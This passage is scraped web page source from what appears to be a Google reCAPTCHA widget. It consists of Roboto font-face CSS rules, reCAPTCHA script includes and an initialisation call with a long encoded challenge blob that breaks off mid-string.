  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="STNdDyMGykkrBApbodtJ7Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en_gb.js" nonce="STNdDyMGykkrBApbodtJ7Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="STNdDyMGykkrBApbodtJ7Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22azhudUHDsi/DjkzCn8K9wrHCj2fDp8OdcsKbZ8O9OxwbwroMBnUfwq4zwrnCl8OYwrlXU3zDlsODwo/[base64]/DjMO7wo3DrAtIwrgIw7rDm1PCrcO6VcKUwq3DpMKqdsOpdlMbV8OSwrjDuFfDrcOpbcKRw7JTwqI+wp3DjMOEw5/Du1HCt8KYEcKcwp7DtsKrRMK0w54Nw4g9w7ZJPMKBw4RPwpgTN3PCh2vDk8O7ecO4wonDi2TClxl6WVzCsMOBw5zDisOKw5LCtcO4w5zDiRHCrUMawqRlw5TDlsKYwpHCpcOxwqDCoi/Dm8OpAkNCRQMBw43DkxzDr8KXWMOQWMOAw7bCuMOqMcKOw6/Dn3PDrsO2cMOPFz3DiHY0wo1Hwr5VYsOQwoXCkzo9wq57PzRJwrHCvG7DsMK9csK0w4fDmQwydQnDrGRuRmDDp3BWw5ciSMOrwoUyScK0wr8/wpQUMMOhJMKBw5DDgMKowr4mJ1DDpHTCt04JcG0ew6o4wonCiMKxw5JoTsO4w6XCoSbCqx/DjH7Ct8KcwopFw7zDr8OaSsOrQsKVwpUPwognEz/DhcOgwprCosKgPkHDjcKNwrHDjx0+w74+w58KwoJ0JV0Zw6DDr8KnCAdKw6p1UB51fcKoQsOewqUzX0XDoMOHUFHCv0MSAMOXJHrCicOtPsKxSDBEelLDvMKaUWROw5DCvBTCmsOcCRvDrcK6Dm5kw6hNwo8Xw40gw4NnTMOsMU/Dm8KJJMOMDmtbwp/DsCPCjMOtw6Bzw4wLX8Obw7Rgw5p6wrrDtcOXwpUqHl9Jw6nDg8KHVMKLcirCnC9EwofCg8K0w6AmJh55w7zDpsOufShMwrHDqsKsXcOow6rDmn9kdX7Ch8ONf8KPw7fDpCjCrMOrwqLCmcOxRkJxTcK2wo8mwqDCosKywq/ClAzDjsKlwo0xasOQwpdCAMKXwqJkMcKhPcKpw4ZxPMK0YMOowqbDuFYAw4FBwoUFwoYoPsOXw7xyw4pBw4NWwr/CnsOlwoAJOVnDv8Kfw7wZRsKQw44xwrUjwqrDrkDDn0I1woPDu8Odw5hWwqQ2BcKma8KAw7bCuxLCiXfDrHbChcKlRsOZdsKrAcKECMOfw50Iw5/CjMKRw6jCnsOEw4TDqsO9ZBwHw55mScOyCB/DicKxfmTDg04WesKaLcK7WsKpw79LwpMywoBNw5plNnYsVh3ClVMewqHDlcKgcz3DmyfDtMO2wrlIwr3DvHPDn8OTCcKoPi0VUcOOVMKsBQnDgVLDnn5yScKrw5DDr8KqwrXDpwHDrMOLw57DgX/Ct1N0wqQfw4ohwpVcw5jDm8KKw6PDucOswpUEbjMeGyLCscK2woURWsK7ZU0yw5Emw5fDssK3wr4Gw41KwrTDlcOgw6rCt8Onw70TEnnDnmTCnTESw7Imw4xsw7jDthsQw7cNT8K8c8O1worCiiBLdsKfOMOOwrZCw7ppwqojw5/Cums2wptZBiRpAsOCX8OxwrDDg1UWdsOuHDdSfEBVOzcDw4zCnMOgw59gw6FWRB8RXcK1w4xqw64JwrTCuQcFw4PCqH44wqPClCpvDgw2bh1RP2dQwqVrCcKqQcK2VA/Do0TCvMKNw7oJQS/Cihk4wovCnMOQwr3Dn8KMwoLDvMO1wrFdw4PCiRzDgMKxdMKaw5www4oAwrhbDMOvFm3DhUspwp/Cs8O7FkXCvUcfwqZQIcKhw47Dm07CocKnTwTDucKZA33DgcOnNyTChzHDhT0kSsKIw4V9w5/DsDLDtsOpwqXDu8KGYMKdwrZqwpjDocOLwoR7w7/[base64]/DhivCiMOrwpfCninDnR/DjsK/DMOUwoJlZ8KsdMKcUjrDisOmwo/Do057wq3DosKWdwTDlcKAwo7CpzHDlcKCdUsZw6l/CsO8wqMYw7nDnhbDihceUcOcwqgIFcKWTGTChBtLw4TCh8OzD8KcwoXConjDhcOoIgzClw/[base64]/CmFHDi8Oaw61tw6TCk8OqwoxCUsOAwoRgw4LDgcOcSk3CqwzDmMONwolGV1TCp8K4O1PCh8OlZsOeeitTK8KTwoDDocOoaEjDl8OZwowlRkXCs8OOLDLCl8KSVAPDncKewo5qwq/[base64]/Dnw9iw5dvL0rCi3bDpsKqw5gbXBrDuMKUVDIpwrnDoMKow5PDhhZTdMK5wqRNw6AkPMOVMsOkScKowoUYNMOAC8KIZsOSwrvCoMKtbj4KKB5wIwV0wpk4wrDDgcKdRMOZSinDncKXZl4fW8ORWcO/w5/Cr8K5Zx5gw7jCvwzDhmvCrcOgwojDlQREw7d+EjrCmjzDusKPwqZ/[base64]/M05waWXDpB/ChMKmMXwNeW9xfGLCpxgqSgwVwoTCqMKbJcONIU81wr/DnWbDulfCvMOaw7PDjAkQasKzwpUCVsKLSSnCrXjClcKrwqpXwprDsVbChMKtdUwew5/[base64]/CqFTCgSXCrlFOaG8lYsOdPsOGwqvCjQLDnw7Cg8O9SV4nVsOVXCEcwpIXXGxBwqg9wq/[base64]/DgsOIblBVPzfCm8OkSl/Ch1PDgStcw5YUBsO1wrV3w5nDsXo/w77CtsKMwrcHYsKMwp3DgHTDuMKawqVXKDBWwo3Cl8OZw6DCkQZxCmEEGzDDtMK2w7DDu8OZwp1ZwqEgw6bCpsKaw6MSVBzCumnDtjNZe2/[base64]/[base64]/DgsOvw6zChsOYw5DCscOgc8OgfiDDjkzClMOuYcOIw6kNEwdhDG/[base64]/CvMKNBwzCl8KEwr0+w4rCoAXCq8OiVMOIwqzDrcKCwpoeEsORFcOrw7nDp2TCmcO9wqHCpknDni0HIcOmXsOPZMK/w5gyw7HDsjRtNsODw6/Cn38WO8OOwrrDpcO9AsKzw4HDmsKGw7tffHlwwrISAsKZw4HDuhMewp7DkkfClTTDocOww6UzcsKQwrURMjVnwofDqXtCbWsNd8K/[base64]/CvHc/CWvClcOBwpl4AkZAQcO6w7fCvcOqO1Q1wpPCkcOpw6XCm8KqwogTGcOwasOSw5wSw4rDikldZ3lnNsO1ZFjDrMOTXiZiw43DjMKHw5EOfx/Coj3CvMOFKsOeRSzCvTMdw6oADU/[base64]/[base64]/DgMKUDcOFYg5fdsKtGVdQYTjDnMOTJcOSIsOsWsOaw7zCvsO+w5Ezw4YNw7zChmpibEglw4XDocKtwqUTw6UpUScKw7/[base64]/CpcOqw4g6LF50dw/Dm8OlNTjCkcKKw5PCgMKDw5w3PsOLVVhSdhHClsONw6hoCXjDo8K4wrR+OxZewqhpSkPDuA/Dthccw4bDk0zCvsKXOMKZw5A9w4MfWT01Zih6wrTDjRNQw67DogzCiiNARTHCvsOnbkfCpMOyRsOmw4EswofCm0tCwp4fw4JXw77CpsOCL2nCiMKHw5vDrCjDgsO5w7/DkcKncMKQw77DthgSL8Osw7RNHmotw57Dhh3DnxMcFmLCtQvCoG5/McOZJwYywo83w6pWwovCqwfDkV3CncOxO1QVWMKsBDfDoi4UKgltwonDisK9dCdkZsO6ScOlw5Rgw5jDpsOjwqdUHBhKEkRBSMOve8KbBsOeDzPCjH/[base64]/w4ZtBErDkSNyw4PDqMOKA8OxUxIzHxrCjCvCqsO+wq7DjMOowrDDi8ORwoxKw6jCv8Owb08Xwrp0wpLCu1jDo8Okw4dcR8Kxw68pKMK3w6VPw4smIEPDusKDAcO1CsKHwoTDqcOYwpVXZWMOw5/[base64]/w6YYw7PDusOxw7gLw4XDk0wjw55FQsOqA2XDkyh4w5hawqRZYjXDiAgwwoQBTsOtw5YlGMKEw7wUwqR6McKKYWsyH8KzIsO5Qn4mw4tFR2DCgMOZIcOswrjCpgrDvD7CrcOYw7HCm3lUMsK+w5bCj8OoacOswod8wo/DkMO1dMKUSsO/w7bDjcO/HncZwqoMIcK5PcOWw5rDncKhOj5tGsKKaMKvw4Uyw6rDksOiCMKJWMK+HEvDvsK7w69UQcKjGwN4D8OswqNTwrcmUcOme8O+woZfwrA0w7HDvsORcyDDrcOCwpcZdB/DmsONUcOjc2vDtEHCksOJMlUDWsO7E8K+I2kZVsOlUsOHf8KscsODUQgDJRwEbMOsKl0/Zz7DvW5Mw6lXCgxBQ8KuZjzCgwhFw5htw6p6T1Z0w6bCsMKYenJUw41Rw7NFw43DqR/[base64]/DjcOoIgXDicOubi/CkRnCrsOQw4fCvcKiwoLDpsOASkDCgcKzeAlxPMKGwojDmjlWYU4VTcKHGcOndX/CiSDCoMO0fiPDh8KqM8OhXsKlwrx/[base64]/DqMK6w6Npw4ZbTh3CqcOywoXDhMOhw73CmTLDucOdw7QCwqXDqMKuw7lRDjzDt8KNSMKEG8KBZ8KjV8KeLsKNNiN4fj3CsBzDgcOcQEbDusKhw6bCl8K2w6HCkzHDrRcCw6XCtGUFZiHDgFAyw4DCp0LDsUMdejHClQFVF8Onw7xmHQnCu8KhBMOUwqTCo8Kewr/CvsOpwqg9wq17wpPDqi53QhgeZsKpw4pswpEQw7Q0w7HCusKFHMKUKMKTSAdXCWlEwrdcdsK2DMOASsOkw5ovw78Yw7PCqTJKUcO7w5nCmMOmwoADwrfCk3zDs8O3aMKVOVo5Un/DrMOsw57DkcK1wobCrz7Dlm4PwrJGV8Klwq3DtzXCtcKxNsK7R3jDq8O6fQFWwp7Ds8KjY1fCn1UUwq3Dk0kOBllYQGtIwrptfxNaw53CnQlSV37Dg1jChsO/wqVgw5rDkMOyPsOywrVPwqvDsDkzw5DCm27DihRzw5Q7w4BTQsO7Y8OMSMOOwqZqw4PDu2hcwr7CtAVnw6wBw6tvHMOVw6o9NsKtP8OPwqQedcK6JzfCjlvCqsOZw5kZOMKgwpvDuyHCocOBdMO/PcKawpgOJQZ5woZEwovCtMK6wq9bw6V1ODY0KArCi8Kjf8OZw4fCmsKZw70TwosRCMORP1zCo8O/w6/DtsOEw6o1OMKZVRnCkcKzwoPCo3EjD8KaBwzCqFLDo8OvKkckw5gEMcOkwpXCmlNqCGxBwpfClE/Dt8Kzw47CpRvCv8ObJhvCtHoqw59Bw6/Cs2zDt8OEwo7CrMODcEg/MMK7YF0uwpHCqMO7f350w4g/w6/Cq8K7OQVoP8Oww6YkKMK+YxQJw7TClsODwrRdEsO4Y8KVw78uw68gfsOkw4Yxw5zDh8ONFFXDrMKaw4Riw5F6w7HCoMO6DHFGAcOxEsKrD1/DpR7Dr8KWwoEowqxnwrfCr0Qubl7Co8KEwqfDu8KZwqHCvwwKNn4Ew4UVw6TCmFNRECDCp1vDpsKBw5/DkB7Dg8OYI13Dj8KlezXClMKlw6c8JcOIwq/ChxDDpMKkacOTX8O9w4DCkkHCg8KjHcOjw7bDmVRZwpFLL8Opwq/DhhkpwpgLw7vCs2bDtn9Xw77CjEHDpyw0FMKgFhvCinVZH8OaTEsjW8KbHsOBFSzCpV7ClMOWT0pww492wocdB8KQw6HChMK5aE7Dk8O3wrE+wqwgw4RfAB/CjsO4wr05w6fDpzjCvCLCv8OsNsKDTiU9YjJOw4jDhTkZw7jDmMKHwqzDkjxlCUfCgMOWAcKvwrxIc1wrdcK8DMOhCAlhckbCoMObSUYjwql4w6l5E8KFw47CqcOSC8OLwplRZsOqw7/CunjDk01RK10LC8OQw609w6RbX0oowqTDrWbCgMOYE8KcfBvCrMOlw7Mqw4JMWsOgNi/[base64]/Dg8KQKFluwqrDvcKAw7U4wqzDgTvCoMOqwrtkwrbCsMKsE8KWw5w8ZG5RDFXDosKQHcOIwpLClGvDpcKgw7vCp8KlwpDDqi11OAbDjw7CmiJbDAYbw7E1dMKuSmdyw5HDuw7CsXvDmMKbXcKMw6E2R8OXw5DCnD3DmTolw4/CpsK/[base64]/YQnDnTjDrMK6woDDvRdQwpdDDMKXwrPDisO4AsKcw4tMw5DCsnF5GmgtWW8TFkXCvsKSwpgPV0/[base64]/w6V6QTDCmsKtYSvDuBjCn0TCi8KrDsOnwrMawrrDrzliBzs6w6d+wq0fSsKrR3rDsRZAQ2PCtsKVwqV/UsKOeMK/woMnVsKnw7hKSyEFw4fDmsKqAnHDoMOawr3DvMK+cRF1w6c8NkIjXg/CowUwaHNEw7HDo3YWLVBzSMOEwrjDrsKHwqXDlVd8CjnCkcKTPsKrQcOpw5HCrhsJw70BWHbDr3sewqLCqCEww6DDvjzCkcKzXMK7w6IOwoFzwpE/[base64]/WjwTYMKywrIzwq7Cu8OXw5DDqMOrA2YXwq/ChMOTMXslwpDDt0ERbsKOGCd9TRbDpMO0wqvCicODV8OXBmsZwrJoeiHChMOLemvCv8O6BsKdR27CicKLAB0ZGsKhYW/CuMOqT8K5wp3Cqwp6wq/[base64]/Cq0IuwqceXMKqwrrDlsOMBl0Rw4fDgnHCksOzGU3DmcOdwqjDlsOuwqzDmgTDq8Kcw57Cn0ArNW5RYBBuOMKtFG8wMh9zCDjCunfDqll3w6/DowEnb8O0w49CwrXCoRTCngnCvMKSwp9dB3U9VMOUQjrCusOzBV7Dv8ODw6gTwrsyG8Krw7FYB8KsWCRyH8ODwpPDtWxEw63CqErDk0vCuy7DhMOdwoEnw4/DpirCvQhiw51/worDhsO7w7Q9aFvCi8KdZWtYdVN1w6hgE33Cl8OYeMKmWFFKwpNyw6NvNMKMbMOvw7jCkMKKw4fDhH0RUcKUMUDCtlwODycPwql0YWNVSsKoNjpfX30TZ0lwWCQ+J8OsWClcwrLDhn7DqMKlwqEKw5zDqQTDh311W8Kmw5/[base64]/DtMKUwqo7VsKSw5vDk8KuVcO1BcOrJzwACMOqw4/Cogctw7/DklUww6tmw6fDtiVsYcKDQMK2XsOIeMO3w5EaMcOwLwPDl8OOG8KTw5Y7cG/CksKSw47DvyvDgXkPbm14RGh1wp7CuB/[base64]/[base64]/[base64]/DnifCrGHDjsOVdQzDhsOccV1IeT8nwrAAKDszVMOlWkFsDV4YMBJCFcOLKsO9JcKENcK4wpxuBMOUAcO8aU3DrcOeBzTCtRrDrsOwT8OPf2sNTcKMPh7CtcKZfMK/w50oe8OreRvCrUIIb8KmwpzDiFLDlcKSAAE+JSrCqy9zw4kCW8KWw6XDu3NcwoYGw73Dt1DCtVrCiWjDqsOCwqFgP8KdMsKWw4xQwqzDgz/DqcOLw5vDm8KMKsKzBcOmCzEuwo/DrjrChCHDglx4wpxKw6bCisOUwqtSCcK0bsOzw6PCpMKKJsK2wrbCqEvCsGfCjRTCqW59w7VzeMORw7NLC3UXwrvDtHpjRxjDqy/[base64]/CtnHCq8KbfsKLdDzDjsOOJ8OfwpUhWkkJOsOuDMO5aypcKnPDhsKXwqXCm8OYwr8tw58iMgXDolnDoRPDrMKsw5bCgFgTw5owUyMXwqDDpxPCrng+AkfDrQd8w4vDhQvCksKTwoDDjz/CoMOCw79+w6EIwq5LwovCjsKUw47CvWByTT4ofF0yw4fDiMKkwoLDl8Kuw5vDmx3CrjkoMQVNFMKMP3rDizNDwrfCnsKbMsOwwpREBsKuwqnCrsKfwrcFw43DucOLw4DDqsKgbMOTfyrCp8K4w4rCnR/DnzbDqMKbwqDDuxx9wrcowrJlwqPDicOqRz8ZHS/DpsO/PgzCnMOvw4PDoHlvw5nDlWzCksKGwr7CshHCphFuX1Y0wqHCtBzCoU0fcsOLwoR6HzrCpEsAZsK5wprDiWFyw5zCg8OENyrCiEHDqcKPbsO/YmPCnMOxEy0bVW8ZLF9uwpHCsiLCmj9Qwq/[base64]/CtDBCwopKJ8KGLw9Lw50cw7ZwwpNHwqvDp8O4w6DCtMKGwqQEwo4vw6TDjMO0UTjDssKAFcK2wpUQUMOZe1gwwqVdwpvCj8KnJVFEwoQKwobCgW1AwqMLAnUAEcKFH1TCq8OvwrHCt3rCvh5nakcEYsOFaMOUw6bDgAwDN3/CssOkTsO0eHY2Ay9RwqzClXQDTFEGw5vCtMOgw4Vww7vDplxFGA8xw6jCpjAmwq/Cq8OVw6wjwrI3JlbCuMKXfsOGw7l8F8Ktw4RdQi/[base64]/[base64]/CkRVqP24CwrEnY8OucAZfN8OawprCiMKNwo9xKcKPw5LCkQo3wpPDt8O7w6HDv8KMwrduw6XChFTDqTDCpMK6wqzCssOEwqjCscOLwq